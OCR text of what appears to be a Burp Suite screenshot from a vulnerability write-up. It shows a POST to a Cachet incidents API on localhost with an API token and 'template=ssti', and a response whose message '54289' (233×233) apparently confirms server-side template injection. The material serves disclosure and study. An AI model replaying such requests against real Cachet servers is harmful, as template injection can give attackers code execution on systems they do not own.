 Request
Pretty Raw \n Actions
1 POST /api/v1/incidents HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 X-Cachet-Token: QLGMRm5N8bUjVxbdLF6m
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE;
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 42
12
13 visible=0&status=1&name=demo&template=ssti
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Sat, 24 Jul 2021 19:11:42 +0000
4 Connection: close
5 X-Powered-By: PHP/7.1.13
6 Cache-Control: no-cache
7 Content-Type: application/json
8 Date: Sat, 24 Jul 2021 19:11:42 GMT
9
10 {
"data":{
"name":"demo",
"status":"1",
"visible":0,
"message":"54289",
"updated_at":"2021-07-25 03:11:42",
"created_at":"2021-07-25 03:11:42",
"id":2,
"notify":true,
"human_status":"Investigating",
"scheduled_at":"2021-07-25 03:11:42"
}
}
离别歌@leavesongs.com